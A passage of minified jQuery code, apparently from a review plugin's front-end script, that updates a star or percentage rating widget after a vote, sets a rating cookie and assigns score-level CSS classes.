t=e.user100New;"r"===v&&(t=-1*(t-100)),i.data("title",lrJS.i18n.alreadyVoted),i.data("scoreA",e.user100New),i.data("scoreB",Math.round(Math.round(10*e.user100New)/10)/10),i.data("scoreC",Math.round(e.user100New/20*10)/10),g.css("width",t+"%"),2===o?(w.html(i.data("scoreB")),(s.hasClass("lets-review-block__wrap-20")||s.hasClass("lets-review-type-3"))&&0<a.length&&a.html(i.data("scoreB"))):3===o?(w.html(i.data("scoreC")),(s.hasClass("lets-review-block__wrap-20")||s.hasClass("lets-review-type-3"))&&0<a.length&&a.html(i.data("scoreC"))):(w.html(parseInt(i.data("scoreA"))),(s.hasClass("lets-review-block__wrap-20")||s.hasClass("lets-review-type-3"))&&0<a.length&&a.html(parseInt(i.data("scoreA")))),S.levelChange(l,i,e.user100New),f.html(e.voteText),Cookies.set("lr_block_rating",JSON.stringify(e.cook),{sameSite:"lax",expires:30}),a.removeClass("do-rating"),i.removeClass("do-rating"),r.removeClass("do-rating-wrap")},error:function(e){console.log("ERROR",e.responseText)}}))},levelChange:function(e,t,i){6===e&&(t.removeClass("level-1 level-5 level-10 level-granular-0 level-granular-1 level-granular-2 level-granular-3 level-granular-4 level-granular-5 level-granular-6 level-granular-7 level-granular-8 level-granular-9 level-granular-10"),i<34?t.addClass("level-1"):i<75?t.addClass("level-5"):t.addClass("level-10"),i<10?t.addClass("level-granular-0"):t.addClass("level-granular-"+Math.floor(i/10)))}};S.init()}(jQuery);